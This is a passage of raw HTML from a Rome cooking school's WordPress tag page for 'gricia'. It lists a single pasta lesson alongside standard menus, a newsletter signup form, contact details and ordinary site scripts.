class="menu-text">TERMINI E CONDIZIONI</span></a></li><li  id="menu-item-14628"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14628"  data-item-id="14628"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">INFO &#038; CONTATTI</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Secondario"></nav></div></div></div><div class="fusion-header-sticky-height"></div><div class="fusion-sticky-header-wrapper"><div class="fusion-header"><div class="fusion-row"><div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="20px" data-margin-right="20px">
<a class="fusion-logo-link"  href="https://mamamediterraneum.it/" >
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-standard-logo" />
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
</a><div class="fusion-header-content-3-wrapper"><div class="fusion-header-banner"><div class="fusion-aligncenter"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-1 fusion-button-span-no " style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:25px;--button-border-radius-top-right:25px;--button-border-radius-bottom-right:25px;--button-border-radius-bottom-left:25px;--button_gradient_top_color:#ecab0b;--button_gradient_bottom_color:#ecab0b;--button_gradient_top_color_hover:#c38c07;--button_gradient_bottom_color_hover:#c38c07;" target="_self" href="tel:+390686206780"><i class=" fa fa-phone awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default"> CHIAMA 06 8620 6780 </span></a></div></div></div></div><div class="fusion-mobile-menu-icons">
<a href="#" class="fusion-icon awb-icon-bars" aria-label="Attiva/Disattiva menu mobile" aria-expanded="false"></a></div></div></div><div class="fusion-secondary-main-menu"><div class="fusion-row"><nav class="fusion-main-menu" aria-label="Menu Principale"><ul id="menu-mamamed" class="fusion-menu"><li  id="menu-item-14588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14588"  data-item-id="14588"><a  href="https://mamamediterraneum.it/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-18659"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18659"  data-item-id="18659"><a  href="https://mamamediterraneum.it/coupon-regalo/" class="fusion-bar-highlight"><span class="menu-text">SHOP</span></a></li><li  id="menu-item-15556"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15556 fusion-dropdown-menu"  data-item-id="15556"><a  href="https://mamamediterraneum.it/lezioni/" class="fusion-bar-highlight"><span class="menu-text">CORSI DI CUCINA</span></a><ul class="sub-menu"><li  id="menu-item-21098"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21098 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/mese/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA MENSILE</span></a></li><li  id="menu-item-15592"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15592 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/elenco/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA SCHEDE</span></a></li><li  id="menu-item-18169"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18169 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-base-di-cucina-amatoriale-3/" class="fusion-bar-highlight"><span>CORSO BASE DI CUCINA</span></a></li><li  id="menu-item-20151"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20151 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-avanzato-di-cucina-2-0-2/" class="fusion-bar-highlight"><span>CORSO AVANZATO 2.0</span></a></li><li  id="menu-item-21051"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21051 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/masterclass-e-corsi-professionali/" class="fusion-bar-highlight"><span>MASTERCLASS E CORSI PROFESSIONALI</span></a></li><li  id="menu-item-21909"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21909 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/regala-una-lezione/" class="fusion-bar-highlight"><span>REGALA UNA LEZIONE</span></a></li><li  id="menu-item-21913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21913 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/fidelity-card-2/" class="fusion-bar-highlight"><span>FIDELITY CARD</span></a></li></ul></li><li  id="menu-item-14792"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14792 fusion-dropdown-menu"  data-item-id="14792"><a  href="https://mamamediterraneum.it/eventi/" class="fusion-bar-highlight"><span class="menu-text">CREA IL TUO EVENTO</span></a><ul class="sub-menu"><li  id="menu-item-15584"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15584 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/" class="fusion-bar-highlight"><span>CUCINA PER I TUOI AMICI</span></a></li><li  id="menu-item-15585"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15585 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/team-building/" class="fusion-bar-highlight"><span>TEAM BUILDING</span></a></li><li  id="menu-item-15586"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15586 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-adulti/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li  id="menu-item-15587"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15587 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/" class="fusion-bar-highlight"><span>PRANZI E CENE AZIENDALI</span></a></li><li  id="menu-item-15588"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15588 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-bambini/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li><li  id="menu-item-15589"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15589 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/set-per-produzioni-tv-web/" class="fusion-bar-highlight"><span>SET PER PRODUZIONI TV &#038; WEB</span></a></li><li  id="menu-item-15590"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15590 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/presentazione-prodotti/" class="fusion-bar-highlight"><span>PRESENTAZIONE PRODOTTI</span></a></li><li  id="menu-item-15591"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15591 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/conferenze-stampa/" class="fusion-bar-highlight"><span>CONFERENZE STAMPA</span></a></li></ul></li><li  id="menu-item-15071"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15071"  data-item-id="15071"><a  href="https://mamamediterraneum.it/i-docenti/" class="fusion-bar-highlight"><span class="menu-text">DOCENTI</span></a></li><li  id="menu-item-15596"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15596"  data-item-id="15596"><a  href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/" class="fusion-bar-highlight"><span class="menu-text">CATERING A DOMICILIO</span></a></li><li  id="menu-item-14964"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14964 fusion-dropdown-menu"  data-item-id="14964"><a  href="https://mamamediterraneum.it/servizi/" class="fusion-bar-highlight"><span class="menu-text">SERVIZI</span></a><ul class="sub-menu"><li  id="menu-item-15595"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15595 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/formazione-del-personale/" class="fusion-bar-highlight"><span>FORMAZIONE DEL PERSONALE</span></a></li><li  id="menu-item-15594"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15594 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/consulenza-ristorazione/" class="fusion-bar-highlight"><span>CONSULENZA RISTORAZIONE</span></a></li></ul></li><li  id="menu-item-15441"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15441"  data-item-id="15441"><a  href="https://mamamediterraneum.it/location/" class="fusion-bar-highlight"><span class="menu-text">LOCATION</span></a></li><li  id="menu-item-15558"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15558"  data-item-id="15558"><a  href="https://mamamediterraneum.it/chi-siamo-mama-mediterraneum/" class="fusion-bar-highlight"><span class="menu-text">CHI SIAMO</span></a></li><li  id="menu-item-14661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14661"  data-item-id="14661"><a  href="https://mamamediterraneum.it/partners/" class="fusion-bar-highlight"><span class="menu-text">PARTNERS</span></a></li><li  id="menu-item-14587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14587"  data-item-id="14587"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">CONTATTI</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Cerca" data-title="Cerca" title="Cerca" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://mamamediterraneum.it/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field">
<label><span class="screen-reader-text">Cerca per:</span>
<input type="search" value="" name="s" class="s" placeholder="Cerca..." required aria-required="true" aria-label="Cerca..."/>
</label></div><div class="fusion-search-button search-button">
<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Cerca" value="&#xf002;" /></div></div></form></div></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Principale"></nav></div></div></div></div><div class="fusion-clearfix"></div></header><div id="sliders-container" class="fusion-slider-visibility"></div><section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar"><div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left"><div class="fusion-page-title-row"><div class="fusion-page-title-wrapper"><div class="fusion-page-title-captions"></div><div class="fusion-page-title-secondary"><nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://mamamediterraneum.it" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item" ><span >Tag:</span></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">gricia</span></li></ol></nav></div></div></div></div></section><main id="main" class="clearfix "><div class="fusion-row" style=""><section id="content" class=" full-width" style="width: 100%;"><div id="posts-container" class="fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-clearfix"><div class="fusion-posts-container fusion-blog-layout-grid fusion-blog-layout-grid-2 isotope fusion-blog-pagination " data-pages="1"><article id="post-17050" class="fusion-post-grid  post fusion-clearfix post-17050 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-gricia tribe_events_cat-pasta tribe_events_cat-per-coppie tribe_events_cat-per-esperti tribe_events_cat-per-principianti tribe_events_cat-primi cat_pasta cat_per-coppie cat_per-esperti cat_per-principianti cat_primi"><div class="fusion-post-wrapper"><div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow"><ul class="slides"><li><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="https://mamamediterraneum.it/lezioni/3-sfumature-di-gricia/" aria-label="3 sfumature di gricia">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2022/01/gricia.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2022/01/gricia-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2022/01/gricia-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2022/01/gricia-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2022/01/gricia.jpg 800w" data-sizes="(min-width: 2200px) 100vw, (min-width: 732px) 580px, (min-width: 640px) 732px, " />			</a></div></li></ul></div><div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a href="https://mamamediterraneum.it/lezioni/3-sfumature-di-gricia/">3 sfumature di gricia</a></h2><p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mamamediterraneum.it/author/aurelio/" title="Articoli scritti da aurelio" rel="author">aurelio</a></span></span><span class="updated rich-snippet-hidden">2022-01-17T10:27:51+01:00</span><span class="meta-tags">Tag: <a href="https://mamamediterraneum.it/tag/gricia/" rel="tag">gricia</a></span><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep sep-double sep-solid"></div><div class="fusion-post-content-container"><p>La gricia non è soltanto una carbonara senza uova o una matriciana senza pomodoro... La gricia è una ricetta straordinaria che si presta a molte strabilianti e gustose varianti</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">
<a href="https://mamamediterraneum.it/lezioni/3-sfumature-di-gricia/" class="fusion-read-more" aria-label="More on 3 sfumature di gricia">
Continua a leggere										</a></div></div></div></div></article></div></div></section></div></main><div class="fusion-footer"><footer class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-row"><div class="fusion-columns fusion-columns-4 fusion-widget-area"><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="mailpoet_form-2" class="fusion-footer-widget-column widget widget_mailpoet_form"><h4 class="widget-title">Iscriviti alla nostra Newsletter</h4><div class="
mailpoet_form_popup_overlay
"></div><div
id="mailpoet_form_1"
class="
mailpoet_form
mailpoet_form_widget
mailpoet_form_position_
mailpoet_form_animation_
"
><style type="text/css">#mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input { padding: 6px; background-color: #f4ad24; color: #fff; border: 0px; }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{border-radius: 0px;text-align: left;}#mailpoet_form_1 form.mailpoet_form {padding: 20px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}}</style><form
target="_self"
method="post"
action="https://mamamediterraneum.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
novalidate
data-delay=""
data-exit-intent-enabled=""
data-font-family=""
data-cookie-expiration-time=""
>
<input type="hidden" name="data[form_id]" value="1" />
<input type="hidden" name="token" value="1d8a680cef" />
<input type="hidden" name="api_version" value="v1" />
<input type="hidden" name="endpoint" value="subscribers" />
<input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_NmIxYzEyOTYzMzZjX2VtYWls]" title="Email" value="" style="padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_udyr8" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_udyr8"></span></div><div class="mailpoet_paragraph "><fieldset><legend class="mailpoet_checkbox_label" >Privacy <span class="mailpoet_required" aria-hidden="true">*</span></legend><input type="hidden" value="1"  name="data[cf_1]" /><label class="mailpoet_checkbox_label" for="mailpoet_checkbox_1" ><input type="checkbox" class="mailpoet_checkbox" id="mailpoet_checkbox_1" name="data[cf_1]" value="1" data-parsley-errors-container=".mailpoet_error_qgwu8" data-parsley-required="true" required aria-required="true" data-parsley-required-message="Questo campo è obbligatorio." data-parsley-group="custom_field_1" /> Confermo di aver letto e accettato la Privacy Policy</label></fieldset><span class="mailpoet_error_qgwu8"></span></div><p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: left; font-size: 13px; line-height: 0.5"><a href="https://mamamediterraneum.it/privacy-policy/" data-type="link" data-id="https://mamamediterraneum.it/privacy-policy/" target="_blank" rel="noreferrer noopener">Leggi la policy &gt;</a></p><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div><div class="mailpoet_message"><p class="mailpoet_validate_success"
style="display:none;"
>Grazie per esserti iscritto! Riceverai presto la Newsletter con tutte le novità di Mamà Mediterraneum</p><p class="mailpoet_validate_error"
style="display:none;"
></p></div></form></div><div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" width="500" height="133" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/logo-mamaediterraneum-white.png" alt="" /></p><p>Mamà Srl - P.I. 12608101007</p><p>Ti aspettiamo in:</p><p>Via di Priscilla 15/17 - 00199 Roma<br />
Tel. 06.86206780</p><p>Info e Segreteria (9,00-16,00): Ann Christine Hjelm<br />
Tel. +39 327.5677090<br />
<a href="mailto:info@mamamediterraneum.it">info@mamamediterraneum.it</a></p><p>Organizzazione e Coordinamento Eventi:<br />
Mario De Angelis<br />
Tel. +39 333.3941677</p><p>Direttore didattico: Aurelio Carraffa<br />
Resident Chef: Aurelio Carraffa<br />
aurelio@mamamediterraneum.it</p></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-5" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget"><h4 class="widget-title">CREA IL TUO EVENTO</h4><ul><li><a href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CUCINA PER I TUOI AMICI</span></a></li><li><a href="https://mamamediterraneum.it/team-building/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-100x100.png 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-150x150.png 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">TEAM BUILDING</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-adulti/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li><a href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">PRANZI E CENE AZIENDALI</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-bambini/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-6" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget"><h4 class="widget-title">SERVIZI AGGIUNTIVI</h4><ul><li><a href="https://mamamediterraneum.it/consulenza-ristorazione/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CONSULENZA RISTORAZIONE</span></a></li><li><a href="https://mamamediterraneum.it/formazione-del-personale/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">FORMAZIONE DEL PERSONALE</span></a></li><li><a href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CENE PRIVATE A DOMICILIO E CATERING</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3"></div><div class="fusion-clearfix"></div></div></div></footer><footer id="footer" class="fusion-footer-copyright-area"><div class="fusion-row"><div class="fusion-copyright-content"><div class="fusion-copyright-notice"><div>
© Copyright 2013 - <script type="litespeed/javascript">document.write(new Date().getFullYear())</script> | Tutti i diritti riservati   |   By <a href='https://arsdue.com' target='_blank' >Ars2</a> | <a href='https://mamamediterraneum.it/cookie-policy/' >Cookie policy</a> | <a href='https://mamamediterraneum.it/privacy-policy/' >Privacy policy</a></div></div><div class="fusion-social-links-footer"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/mamamediterraneum" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/mamamediterraneum" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div></div></div></footer></div></div></div>
<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!1;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(body){'use strict';body.className=body.className.replace(/\btribe-no-js\b/,'tribe-js')})(document.body)</script> <script type="litespeed/javascript">var tribe_l10n_datatables={"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from 